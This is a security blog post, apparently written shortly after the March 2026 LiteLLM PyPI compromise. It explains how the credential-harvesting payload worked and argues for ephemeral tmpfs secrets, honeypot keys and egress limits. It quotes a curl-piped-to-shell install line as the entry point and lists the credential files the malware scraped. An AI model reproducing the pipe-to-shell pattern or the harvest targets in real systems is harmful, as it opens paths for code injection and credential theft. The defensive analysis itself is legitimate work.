


<file: posts/litellm-supply-chain-attack.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>The LiteLLM Supply Chain Attack and Why Your Secrets Shouldn't Survive Boot | blog.crawley.systems</title>
  <meta name="description" content="How ephemeral filesystem secrets via the Kubernetes Secrets Store CSI Driver reduce the blast radius of supply chain attacks like the LiteLLM PyPI compromise.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../styles.css">
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </nav>

  <section class="article-hero">
    <div class="hero__grid-bg"></div>
    <div class="hero__noise"></div>
    <div class="article-hero__inner">
      <a href="/" class="article-hero__back">&larr; All articles</a>
      <div class="article-hero__meta">
        <span class="post-card__date">2026-03-25</span>
        <span class="post-card__tags">
          <span class="tag">security</span>
          <span class="tag">kubernetes</span>
          <span class="tag">supply-chain</span>
        </span>
      </div>
      <h1 class="article-hero__title">The LiteLLM Supply Chain Attack and Why Your Secrets Shouldn't Survive Boot</h1>
      <p class="article-hero__subtitle">Yesterday's PyPI compromise of LiteLLM harvested every credential it could find on disk. Here's how ephemeral filesystem secrets reduce the blast radius of exactly this class of attack.</p>
    </div>
  </section>

  <article class="article-body">
    <div class="article-body__inner">

      <p>Yesterday, March 24, 2026, a threat actor group calling themselves <strong>TeamPCP</strong> published two malicious versions of LiteLLM to PyPI. If you're running LiteLLM in production (and a lot of people are, since it's the most popular LLM proxy gateway in the Python ecosystem), you need to understand what happened, what it took, and why the architecture decisions you made six months ago just became the most important factor in your incident response.</p>

      <p>In this post I'll break down the attack, then walk through the strategies I use to limit the damage from exactly this class of compromise: ephemeral filesystem secrets via the Kubernetes Secrets Store CSI Driver, the case against environment variables as secret storage, honeypot credentials for detection, and network-level blast radius containment.</p>

      <h2>What Actually Happened</h2>

      <p><em>Already know the details? <a href="#the-pattern-we-keep-ignoring">Skip to the analysis.</a></em></p>

      <p>TeamPCP didn't hack LiteLLM directly. They compromised the supply chain <em>upstream</em> of LiteLLM by first poisoning Aqua Security's Trivy scanner, a widely trusted open-source vulnerability scanning tool, back on March 1st. LiteLLM's CI/CD pipeline installed Trivy without version pinning:</p>

      <pre><code><span class="code-label">ci_cd/security_scans.sh</span>
# This is what got them owned
curl -sfL https://raw.githubusercontent.com/aquasecurity/trivy/main/contrib/install.sh | sh
trivy fs --exit-code 1 .</code></pre>

      <p>The poisoned Trivy binary ran during CI, harvested the pipeline's environment variables (including <strong>PyPI upload credentials</strong>), and exfiltrated them. On March 23rd, the attackers registered the lookalike domain <code>litellm.cloud</code> (the legitimate site is <code>litellm.ai</code>). By 08:30 UTC on March 24th, two malicious packages were live on PyPI:</p>

      <ul>
        <li><strong>v1.82.7</strong> - Payload injected into <code>litellm/proxy/proxy_server.py</code>, triggered on importing <code>litellm.proxy</code></li>
        <li><strong>v1.82.8</strong> - Payload delivered via <code>litellm_init.pth</code>, triggered on <em>any Python startup</em>. You didn't even need to import litellm. If it was installed in the environment, it ran.</li>
      </ul>

      <p>Neither version existed on GitHub. The GitHub releases only reached v1.82.6.dev1. This was a pure PyPI-only attack.</p>

      <h2>The Payload: A Credential Vacuum</h2>

      <p>The malicious code was a three-stage credential harvester. It vacuumed up everything it could find on the filesystem:</p>

      <ul>
        <li>SSH keys (<code>~/.ssh/id_rsa</code>, <code>id_ed25519</code>, <code>config</code>)</li>
        <li>AWS credentials (<code>~/.aws/credentials</code>, <code>~/.aws/config</code>)</li>
        <li>GCP and Azure tokens</li>
        <li>Docker configs</li>
        <li>Kubernetes service account tokens and kubeconfig files</li>
        <li><code>.env</code> files from every common application directory (<code>/home</code>, <code>/root</code>, <code>/opt</code>, <code>/srv</code>, <code>/var/www</code>, <code>/app</code>, <code>/data</code>)</li>
        <li><code>credentials.json</code>, <code>secrets.json</code>, service account key files</li>
        <li><code>/etc/shadow</code> and SSL private keys</li>
        <li>Shell history, git configs, npm tokens, PyPI tokens</li>
        <li>Cryptocurrency wallet data</li>
      </ul>

      <p>Everything was encrypted with a random AES-256 session key, the session key encrypted with a hardcoded RSA-4096 public key, packaged into <code>tpcp.tar.gz</code>, and <code>POST</code>'d to <code>https://models.litellm.cloud/</code>.</p>

      <p>The more sophisticated v1.82.8 variant went further: it deployed a Kubernetes lateral movement toolkit that spawned privileged pods across every cluster node, and installed a persistent systemd backdoor polling an external C2 for additional binaries.</p>

      <div class="callout callout--danger">
        <div class="callout__title">Impact</div>
        <p>If you installed litellm v1.82.7 or v1.82.8 from PyPI between 08:30 UTC and ~14:00 UTC on March 24, 2026, assume every credential accessible from that environment is compromised. PyPI has quarantined the entire litellm package. Google Mandiant has been engaged.</p>
      </div>

      <h2 id="the-pattern-we-keep-ignoring">The Pattern We Keep Ignoring</h2>

      <p>This is the same pattern we see over and over. The attacker gets code execution (supply chain compromise, RCE, SSRF, deserialization bug) and the first thing they do is scrape the filesystem and environment for secrets. It's the lowest-hanging fruit in the post-exploitation playbook because <em>we keep putting secrets in plaintext where any process can read them</em>.</p>

      <p>The LiteLLM payload explicitly targeted:</p>

      <ul>
        <li><code>~/.aws/credentials</code> - long-lived IAM access keys sitting in INI files</li>
        <li><code>.env</code> files - the universal "dump everything here" pattern</li>
        <li><strong>Environment variables via <code>printenv</code></strong> - the payload ran a raw <code>printenv</code> and captured the entire output. If you're injecting secrets as environment variables (the approach Kubernetes recommends by default with <code>secretKeyRef</code>, and the approach most 12-factor apps use), every one of those secrets was captured by a single shell command.</li>
        <li>Kubernetes Secrets - base64-encoded (not encrypted) in etcd by default</li>
        <li>Service account key files - JSON files with permanent credentials</li>
      </ul>

      <p>Environment variables deserve special attention here because they're the mechanism most operators reach for first. The Twelve-Factor App methodology popularized <code>ENV</code> as the canonical way to inject configuration, and Kubernetes' <code>envFrom</code> makes it trivially easy. But environment variables are <strong>visible to every process in the container</strong>, trivially dumped by any subprocess via <code>printenv</code> or <code>/proc/&lt;pid&gt;/environ</code>, and frequently leaked into logs, crash dumps, and error reporters. Stop treating them as secret storage.</p>

      <p>Every one of these (flat files, env vars, base64-encoded K8s Secrets) is readable by any process with basic access. The attack doesn't need to be sophisticated. It just needs <code>cat</code> and <code>printenv</code>.</p>

      <h2>Ephemeral Secrets: Making the Attacker's Job Harder</h2>

      <p>This is the problem I built <a href="https://github.com/kvncrw/bitwarden-csi-provider" target="_blank" rel="noopener">bitwarden-csi-provider</a> to solve. It's an open-source Rust implementation of the Kubernetes Secrets Store CSI Driver spec that I wrote and maintain. It pulls secrets from <a href="https://bitwarden.com/products/secrets-manager/" target="_blank" rel="noopener">Bitwarden Secrets Manager</a> directly into pods as tmpfs-mounted files. The critical difference from standard Kubernetes Secrets:</p>

      <ol>
        <li><strong>Secrets never touch etcd.</strong> They're fetched from Bitwarden at pod initialization and mounted directly into the pod's tmpfs filesystem. There's no Kubernetes Secret object to <code>kubectl get secret -o json</code>.</li>
        <li><strong>Secrets exist only in volatile memory.</strong> tmpfs lives in RAM. When the pod dies, the secrets vanish. There's no PersistentVolume with your API keys sitting on a disk somewhere.</li>
        <li><strong>The application can purge the file after loading.</strong> This is the key architectural decision. Your application reads the secret into memory at startup, then the file is deleted from the tmpfs mount. The window during which the secret is readable from the filesystem is measured in milliseconds.</li>
      </ol>

      <pre><code><span class="code-label">SecretProviderClass</span>
apiVersion: secrets-store.csi.x-k8s.io/v1
kind: SecretProviderClass
metadata:
  name: my-app-secrets
spec:
  provider: bitwarden
  parameters:
    secrets: |
      - id: "bf3a92e1-4c67-4d0a-9f8e-1a2b3c4d5e6f"
        path: "api-key"
      - id: "a1b2c3d4-e5f6-7890-abcd-ef1234567890"
        path: "database-url"</code></pre>

      <pre><code><span class="code-label">Pod spec</span>
volumes:
  - name: secrets
    csi:
      driver: secrets-store.csi.k8s.io
      readOnly: true
      volumeAttributes:
        secretProviderClass: "my-app-secrets"
      nodePublishSecretRef:
        name: bsm-access-token</code></pre>

      <p>At pod init, the CSI driver calls my provider via gRPC. The provider authenticates to <a href="https://bitwarden.com/products/secrets-manager/" target="_blank" rel="noopener">Bitwarden Secrets Manager</a>, fetches the requested secrets, and writes them to the tmpfs mount. The application reads the files directly into its own memory at startup, then the files are purged:</p>

      <pre><code><span class="code-label">entrypoint.sh</span>
#!/bin/sh
# Start the application - it reads secrets from /mnt/secrets at init
# then purge the files from the filesystem
exec "$@" &
APP_PID=$!

# Give the app time to read secrets into memory, then destroy the files
sleep 2
rm -f /mnt/secrets/*
wait $APP_PID</code></pre>

      <div class="callout callout--warning">
        <div class="callout__title">Don't export secrets to ENV</div>
        <p>You might be tempted to <code>export API_KEY=$(cat /mnt/secrets/api-key)</code> in your entrypoint. Don't. As we just discussed, the LiteLLM payload ran <code>printenv</code> and captured every environment variable in a single command. Environment variables are trivially readable by any child process, leaked into crash dumps, and visible via <code>/proc/&lt;pid&gt;/environ</code>. The entire point of ephemeral file-based secrets is to keep them out of the environment. Your application should read the file directly into its own heap memory and hold it there.</p>
      </div>

      <p>After that <code>rm</code>, there's nothing on the filesystem to steal. The secrets exist only in the application's process memory. An attacker would need to attach a debugger or read <code>/proc/&lt;pid&gt;/mem</code>, both of which are preventable with seccomp profiles and <code>ptrace</code> restrictions, and both significantly noisier than running <code>cat</code> on a flat file.</p>

      <h2>What This Stops (and What It Doesn't)</h2>

      <p>Let's be precise about the threat model. Against the LiteLLM payload specifically, this architecture eliminates:</p>

      <ul>
        <li><strong>Filesystem credential scraping</strong> - no <code>.env</code> files, no <code>credentials.json</code>, no <code>~/.aws/credentials</code> to harvest. The payload's <code>find / -name "*.env"</code> returns nothing.</li>
        <li><strong>Kubernetes Secret exfiltration</strong> - no K8s Secret objects to query from a compromised service account, because secrets never materialized as K8s resources.</li>
        <li><strong>Persistent credential exposure</strong> - if the pod restarts, new credentials are fetched. If the old credentials were compromised, rotating them in Bitwarden immediately invalidates any stolen copies.</li>
      </ul>

      <p>What it <em>doesn't</em> stop:</p>

      <ul>
        <li><strong>Memory scraping</strong> - an attacker with sufficient privileges can still read process memory via <code>/proc/&lt;pid&gt;/mem</code> or by attaching a debugger. This requires elevated access and is significantly noisier than reading flat files. Seccomp profiles and <code>ptrace</code> restrictions can block this entirely.</li>
        <li><strong>Network-level exfiltration</strong> - if your application makes API calls with the loaded credentials, an attacker who controls the routing or DNS could intercept them in transit. mTLS and egress policies mitigate this.</li>
      </ul>

      <p>It's worth noting what the LiteLLM payload <em>actually did</em>: it spawned external subprocesses (<code>subprocess.Popen</code>) that ran shell commands (<code>printenv</code>, <code>cat</code>, <code>find</code>, <code>curl</code>, <code>openssl</code>) to scrape the filesystem and environment. It did <strong>not</strong> perform in-process Python interception, monkeypatch <code>os.environ</code>, or hook API client calls at the runtime level. This was a brute-force filesystem and environment vacuum, not a sophisticated runtime attack. That distinction matters: ephemeral file-based secrets with no env var leakage directly defeats this specific payload's collection mechanism.</p>

      <p>This is not a silver bullet. Nothing is. But it dramatically reduces the <strong>initial blast radius</strong>. Instead of every credential on the system being harvestable by <code>printenv</code> and a recursive <code>find</code>, the attacker would need to read a specific process's heap memory during a specific window. That's a fundamentally harder problem, and a fundamentally more detectable one.</p>

      <h2>Defense in Depth: SIEM, Honeypots, and Detection</h2>

      <p>The combination I run:</p>

      <h3>Honeypot credentials</h3>

      <p>Plant fake <code>.env</code> files, <code>~/.aws/credentials</code>, and <code>credentials.json</code> files with honeypot credentials that alert on use. These are credentials that look real but point to monitored endpoints. When the LiteLLM payload (or any credential harvester) scrapes them and tries to use them, you get an immediate alert.</p>

      <pre><code><span class="code-label">~/.aws/credentials (honeypot)</span>
[default]
aws_access_key_id = AKIA5XXXXXXXXXDETECT
aws_secret_access_key = wJalrXXXXXXXXXXXXXXX/bPxRfiHONEYPOT+KEY</code></pre>

      <p>The technique is straightforward: create a dummy IAM user with <strong>no permissions</strong>, generate access keys for it, and plant those keys in your honeypot files. Then set up a <a href="https://docs.aws.amazon.com/awscloudtrail/latest/userguide/cloudtrail-create-and-update-a-trail.html" target="_blank" rel="noopener">CloudTrail</a> metric filter and CloudWatch alarm that fires on any API call authenticated with that user's credentials. When a credential harvester like the LiteLLM payload scrapes your fake <code>~/.aws/credentials</code> and tries to use them, you get an immediate alert. The setup takes fifteen minutes, costs nothing, and gives you a high-fidelity tripwire with virtually zero false positives. If you're not doing this, start today.</p>

      <h3>SIEM alerting on secret access patterns</h3>

      <p>Monitor for processes reading credential files that shouldn't be reading them. <code>auditd</code> rules on sensitive paths, Falco rules for unexpected file access in containers, and network egress alerts for connections to unknown endpoints. The LiteLLM payload made outbound HTTPS connections to <code>litellm.cloud</code>. Egress filtering and DNS monitoring would have flagged this immediately.</p>

      <h3>Network policies as blast radius containment</h3>

      <p>Kubernetes NetworkPolicies should restrict egress to known endpoints. If your LLM proxy pod only needs to talk to OpenAI's API, it shouldn't be able to POST encrypted tarballs to arbitrary domains. This is basic hygiene that most clusters still don't implement.</p>

      <h2>The Bigger Picture</h2>

      <p>The LiteLLM attack is a case study in how modern supply chain compromises actually work. It wasn't a sophisticated zero-day. It was:</p>

      <ol>
        <li>Compromise an upstream dependency (Trivy)</li>
        <li>Harvest CI/CD credentials from the target project</li>
        <li>Publish malicious packages to the package registry</li>
        <li>Scrape every secret off the filesystem of every machine that installs your package</li>
      </ol>

      <p>Step 4 is where the damage happens, and it's where your architecture decisions determine whether the attacker gets your production database credentials or an empty directory.</p>

